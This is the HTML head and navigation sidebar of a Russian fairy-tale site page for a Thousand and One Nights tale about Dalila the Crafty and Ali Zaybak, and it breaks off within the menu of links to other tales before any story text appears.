

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/arabskie_skazki/1001noch/5414-rasskaz-o-dalile-xitrice-i-ali-zejbake-kairskom.html
body_size: 55845
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 698—710) » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Рассказывают также, о счастливый царь, что был во время халифата Харуна ар-Рашида один человек по имени Ахмед-ад-Данаф и другой – по имени Хасан-Шуман. И были они творцами козней и хитростей">
  <meta name="keywords" content="сказал, сказала, старуха, спросил, когда, Далила, чтобы, динаров, воскликнул, увидел, купца, ослятник, потом, только, взяла, халиф, ответил, Зейнаб, вдруг, тысячу">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/arabskie_skazki/1001noch/" style="color:#993333">1000 и 1 ночь</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1362-oglavlenie.html">Оглавление</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/837-rasskaz-o-care-shakhrijare-i-ego-brate.html">Рассказ о царе Шахрияре и его брате</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/838-rasskaz-o-byke-s-oslom.html">Рассказ о быке с ослом</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/839-skazka-o-kupce-i-dukhe-nochi-1-2.html">Сказка о купце и духе (ночи 1-2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/855-rasskaz-pervogo-starca-noch-1.html">Рассказ первого старца (ночь 1)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/856-rasskaz-pervogo-starca-noch-2.html">Рассказ первого старца (ночь 2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/857-rasskaz-vtorogo-starca-noch-2.html">Рассказ второго старца (ночь 2)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/858-rasskaz-tretego-starca-noch-2.html">Рассказ третьего старца (ночь 2-3)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/859-skazka-o-rybake-nochi-3-9.html">Сказка о рыбаке (ночи 3-9)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/860-povest-o-vezire-carja-junana-nochi-4-5.html">Повесть о везире царя Юнана (ночи 4-5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/861-rasskaz-o-care-as-sindbade-noch-5.html">Рассказ о царе ас-Синдбаде (ночь 5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/862-skazka-o-kovarnom-vezire-noch-5.html">Сказка о коварном везире (ночь 5)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/863-skazka-o-rybake-noch-6-7.html">Сказка о рыбаке (ночь 6-7)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1235-rasskaz-zakoldovannogo-junoshi-nochi-7-9.html">Рассказ заколдованного юноши (ночи 7-9)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1236-rasskaz-o-nosilshhike-i-trekh-devushkakh-nochi-9.html">Рассказ о носильщике и трех девушках (ночи 9-19)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1237-rasskaz-pervogo-kalendera-nochi-11-12.html">Рассказ первого календера (ночи 11-12)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1238-rasskaz-vtorogo-kalendera-nochi-12-13.html">Рассказ второго календера (ночи 12-14)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1239-skazka-o-zavistnike-i-vnushivshem-zavist-nochi-13.html">Сказка о завистнике и внушившем зависть (ночи 13-14)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1240-rasskaz-tretego-kalendera-nochi-14-16.html">Рассказ третьего календера (ночи 14-16)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1241-rasskaz-pervojj-devushki-nochi-17-18.html">Рассказ первой девушки (ночи 17-18)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1242-rasskaz-vtorojj-devushki-nochi-18-19.html">Рассказ второй девушки (ночи 18-19)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1243-rasskaz-o-trekh-jablokakh-nochi-19-20.html">Рассказ о трех яблоках (ночи 19-20)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1244-rasskaz-o-vezire-nur-ad-dine-i-ego-brate-nochi-20.html">Рассказ о везире Нур-ад-дине и его брате (ночи 20-22)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1245-rasskaz-o-vezire-nur-ad-dine-i-ego-brate-nochi-23.html">Рассказ о везире Нур-ад-дине и его брате (ночи 23-24)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1246-skazka-o-gorbune-nochi-25-34.html">Сказка о горбуне (ночи 25-34)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1247-rasskaz-khristianina-nochi-25-27.html">Рассказ христианина (ночи 25-27)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1248-rasskaz-nadsmotrshhika-nochi-27-28.html">Рассказ надсмотрщика (ночи 27-28)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1249-rasskaz-vracha-evreja-nochi-28-29.html">Рассказ врача-еврея (ночи 28-29)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1250-rasskaz-portnogo-nochi-29-31.html">Рассказ портного (ночи 29-31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1251-rasskaz-cirjulnika-o-samom-sebe-noch-31.html">Рассказ цирюльника о самом себе (ночь 31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1252-rasskaz-o-pervom-brate-cirjulnika-noch-31.html">Рассказ о первом брате цирюльника (ночь 31)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1253-rasskaz-o-vtorom-brate-cirjulnika-nochi-31-32.html">Рассказ о втором брате цирюльника (ночи 31-32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1254-rasskaz-o-tretem-brate-cirjulnika-noch-32.html">Рассказ о третьем брате цирюльника (ночь 32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1255-rasskaz-o-chetvertom-brate-cirjulnika-noch-32.html">Рассказ о четвертом брате цирюльника (ночь 32)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1256-rasskaz-o-pjatom-brate-cirjulnika-nochi-32-33.html">Рассказ о пятом брате цирюльника (ночи 32-33)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1257-rasskaz-o-shestom-brate-cirjulnika-nochi-33-34.html">Рассказ о шестом брате цирюльника (ночи 33-34)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1258-rasskaz-o-dvukh-vezirjakh-i-anis-al-dzhalis-nochi.html">Рассказ о двух везирях и Анис аль-Джалис (ночи 34-38)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1259-rasskaz-o-ganime-ibn-ajjjube-nochi-39-45.html">Рассказ о Ганиме ибн Айюбе (ночи 39-45)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1260-rasskaz-pervogo-evnukha-noch-39.html">Рассказ первого евнуха (ночь 39)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1261-rasskaz-vtorogo-evnukha-nochi-39-40.html">Рассказ второго евнуха (ночи 39-40)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1262-rasskaz-o-ganime-ibn-ajjjube-prodolzhenie-nochi.html">Рассказ о Ганиме ибн Айюбе (продолжение) (ночи 40-45)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1263-povest-o-care-omare-ibn-an-numane-nochi-45-50.html">Повесть о царе Омаре ибн ан-Нумане (ночи 45-50)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1754-povest-o-care-omare-ibn-an-numane-nochi-51-56.html">Повесть о царе Омаре ибн ан-Нумане (ночи 51-56)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/1755-povest-o-care-omare-ibn-an-numane-nochi-57-62.html">Повесть о царе Омаре ибн ан-Нумане (ночи 57-62)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3288-povest-o-care-omare-ibn-an-numane-nochi-63-68.html">Повесть о царе Омаре ибн ан-Нумане (ночи 63-68)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3289-povest-o-care-omare-ibn-an-numane-nochi-69-74.html">Повесть о царе Омаре ибн ан-Нумане (ночи 69-74)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3290-povest-o-care-omare-ibn-an-numane-nochi-75-80.html">Повесть о царе Омаре ибн ан-Нумане (ночи 75-80)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3291-povest-o-care-omare-ibn-an-numane-nochi-81-86.html">Повесть о царе Омаре ибн ан-Нумане (ночи 81-86)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3292-povest-o-care-omare-ibn-an-numane-nochi-87-92.html">Повесть о царе Омаре ибн ан-Нумане (ночи 87-92)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3293-povest-o-care-omare-ibn-an-numane-nochi-93-98.html">Повесть о царе Омаре ибн ан-Нумане (ночи 93-98)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3294-povest-o-care-omare-ibn-an-numane-nochi-99-107.html">Повесть о царе Омаре ибн ан-Нумане (ночи 99-107)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3295-povest-o-tadzh-al-muluke-nochi-107-136.html">Повесть о Тадж-аль-Мулуке (ночи 107-136)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3296-povest-o-lyubyashhem-i-lyubimom-nochi-110-118.html">Повесть о любящем и любимом (ночи 110-118)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3297-povest-o-lyubyashhem-i-lyubimom-nochi-119-128.html">Повесть о любящем и любимом (ночи 119-128)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3298-povest-o-tadzh-al-muluke-prodolzhenie-nochi-129.html">Повесть о Тадж-аль-Мулуке (продолжение) (ночи 129-137)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3299-povest-o-care-omare-ibn-an-numane-prodolzhenie.html">Повесть о царе Омаре ибн ан-Нумане (продолжение) (ночи 137-142)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3300-rasskaz-o-lyubitele-xashisha-nochi-142-144.html">Рассказ о любителе хашиша (ночи 142-144)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3301-rasskaz-beduina-xammada-nochi-144-145.html">Рассказ бедуина Хаммада (ночи 144-145)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3302-rasskaz-o-gusyne-i-lvenke-nochi-145-146.html">Рассказ о гусыне и львенке (ночи 145-146)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3303-rasskaz-o-gazelenke-i-pave-noch-147.html">Рассказ о газеленке и паве (ночь 147)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3304-rasskaz-o-golubyax-i-bogomolce-noch-148.html">Рассказ о голубях и богомольце (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3305-rasskaz-o-bogomolce-i-angele-noch-148.html">Рассказ о богомольце и ангеле (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3306-rasskaz-o-vodyanoj-ptice-i-cherepaxe-noch-148.html">Рассказ о водяной птице и черепахе (ночь 148)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3307-rasskaz-o-lisice-i-volke-nochi-148-150.html">Рассказ о лисице и волке (ночи 148-150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3308-rasskaz-o-myshi-i-laske-noch-150.html">Рассказ о мыши и ласке (ночь 150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3309-rasskaz-o-vorone-i-kote-noch-150.html">Рассказ о вороне и коте (ночь 150)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3310-rasskaz-o-vorone-i-lisice-o-bloxe-i-myshi-o.html">Рассказ о вороне и лисице, о блохе и мыши, о соколе и о воробье (ночи 150-152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3311-rasskaz-pro-ezha-i-vyaxirya-noch-152.html">Рассказ про ежа и вяхиря (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3312-rasskaz-o-kupce-i-dvux-zlodeyax-noch-152.html">Рассказ о купце и двух злодеях (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3313-rasskaz-o-tkache-i-fokusnike-noch-152.html">Рассказ о ткаче и фокуснике (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3314-rasskaz-o-vorobe-i-pavline-noch-152.html">Рассказ о воробье и павлине (ночь 152)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3315-povest-ob-ali-ibn-bekkare-i-shams-an-naxar-nochi.html">Повесть об Али ибн Беккаре и Шамс-ан-Нахар (ночи 153-159)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3316-povest-ob-ali-ibn-bekkare-i-shams-an-naxar-nochi.html">Повесть об Али ибн Беккаре и Шамс-ан-Нахар (ночи 160-169)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3452-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 170-182)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3453-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 183-195)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3454-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 196-208)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3455-povest-o-care-shaxramate-syne-ego-kamar-az-zamane.html">Повесть о царе Шахрамате, сыне его Камар-аз-Замане и царевне Будур (ночи 209-217)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3456-rasskaz-ob-al-amdzhade-i-al-asade-nochi-217-247.html">Рассказ об аль-Амджаде и аль-Асаде (ночи 217-247)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3457-povest-o-nime-i-num-nochi-237-246.html">Повесть о Ниме и Нум (ночи 237-246)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3458-rasskaz-ob-al-amdzhade-i-al-asade-prodolzhenie.html">Рассказ об аль-Амджаде и аль-Асаде (продолжение) (ночи 247-248)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3459-povest-o-kamar-az-zamane-i-carevne-budur.html">Повесть о Камар-аз-Замане и царевне Будур (продолжение) (ночи 248-249)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3460-rasskaz-ob-ala-ad-dine-abu-sh-shamate-nochi-249.html">Рассказ об Ала-ад-дине Абу-ш-Шамате (ночи 249-260)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3461-rasskaz-ob-ala-ad-dine-abu-sh-shamate-nochi-262.html">Рассказ об Ала-ад-дине Абу-ш-Шамате (ночи 262-270)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3462-rasskaz-o-xatime-at-tai-nochi-270-271.html">Рассказ о Хатиме-ат-Таи (ночи 270-271)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/3463-rasskaz-o-mane-ibn-zaida-nochi-271-272.html">Рассказ о Мане ибн Заида (ночи 271-272)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5017-rasskaz-o-gorode-labtajte-nochi-272273.html">Рассказ о городе Лабтайте (ночи 272—273)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5018-rasskaz-o-xalife-xishame-i-yunoshe-noch-273.html">Рассказ о халифе Хишаме и юноше (ночь 273)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5019-rasskaz-ob-ibraxime-ibn-al-maxdi-nochi-273276.html">Рассказ об Ибрахиме ибн аль-Махди (ночи 273—276)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
                    <a href="/narodnye/arabskie_skazki/1001noch/5020-rasskaz-ob-abd-allaxe-syde-abu-kilyaby-nochi.html">Рассказ об Абд-Аллахе сыде Абу-Килябы (ночи 276—279)</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:10px">
